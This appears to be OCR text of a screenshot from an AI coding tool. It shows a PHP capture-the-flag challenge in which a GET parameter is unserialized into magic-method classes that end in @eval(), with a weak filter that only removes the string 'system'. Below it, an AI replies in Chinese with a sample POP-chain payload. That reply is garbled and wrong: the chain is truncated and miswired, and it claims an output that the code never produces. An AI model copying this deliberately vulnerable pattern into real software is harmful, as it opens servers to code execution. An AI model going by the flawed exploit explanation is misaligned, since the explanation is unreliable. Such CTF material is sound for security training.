 pop.php
pop.php
17 }
18 public function __invoke(){ //定义一个魔术方法__invoke()
19 $this->command=str_replace("system","",$this->command); //将command中的"system"替换为空
20 @eval($this->command); //执行command
21 }
22
23 }
24 class B{
25 public $external; //定义一个公共变量external
26 public $arg; //定义一个公共变量arg
27 public function __destruct(){ //定义一个魔术方法__destruct()
28 $this->external->NOT_EXIST($this->arg); //调用external的NOT_EXIST方法并传入arg
29 }
30 }
31 class C{
32 public $t; //定义一个公共变量t
33 public $o; //定义一个公共变量o
34 public function __call($func,$arg1){ //定义一个魔术方法__call()
35 $this->t->test=$arg1[0]; //将t的test赋值为$arg1[0]
36 }
37 public function __toString(){ //定义一个魔术方法__toString()
38 $s=$this->o; //将o赋值给$s
39 return $s(); //返回$s()
40 }
41 }
42 class D{
43 public $str; //定义一个公共变量str
44 public $sentence=""; //定义一个公共变量sentence并赋值为空
45
46 public function __set($n,$v){ //定义一个魔术方法__set()
47 if($this->sentence=="I need flag"){ //如果sentence的值为"I need flag"
48 strtolower($this->str); //将str转换为小写
49 }
50 }
51 }
52 if(isset($_GET['ctfer'])){ //如果存在ctfer参数
53 @unserialize($_GET['ctfer']); //反序列化ctfer参数
54 }else{ //否则
55 highlight_file(__FILE__); //输出当前文件的代码
56 }
57 ?>
58 Ctrl+K to generate, Ctrl+L to chat
59
中
简
CHAT MORE
你知道pop链构造吗，你需要用中文回答我的问题
根据你提供的代码，这是一个 PHP 的反序列化漏洞。
这个漏洞的利用需要构造一个 pop 链，也就是一系列
的对象，每个对象都有一个魔术方法，用于执行一些
恶意操作。当反序列化这个对象时，这些魔术方法会
被自动调用，从而达到攻击者的目的。
在这个代码中，有四个类 A、B、C 和 D，每个类都有
一些魔术方法。其中，类 A 的 invoke 方法可以执行
任意代码，类 B 的 destruct 方法可以调用一个不存在
的方法，导致 PHP 报错，类 C 的 toString 方法可以
执行一个函数，类 D 的 set 方法可以在特定条件下将
字符串转换为小写。
要构造一个 pop 链，需要将这些类实例化并串联起
来。一个可能的 pop 链如下所示：
$obj1 = new A();
$obj2 = new B();
$obj2->external = $obj1;
$obj2->arg = "test";
$obj3 = new C();
$obj3->t = $obj1;
$obj3->o = function() use ($obj2) { r
$obj4 = new D();
$obj4->str = "I need flag";
$obj4->sentence = "I need flag";
$obj5 = $obj3;
$obj5->test = $obj4;
$payload = serialize($obj5);
这个 pop 链的作用是将字符串 "I need flag" 转换为小
写。如果将这个 pop 链作为参数传递给 pop.php，就
会触发漏洞，导致字符串 "givemeflag" 被输出到页面
上。
需要注意的是，这个 pop 链只是一个示例，实际上可
能需要根据具体情况进行调整。同时，由于 PHP 的版
本和配置不同，可能需要尝试多种不同的 pop 链才能
成功利用漏洞。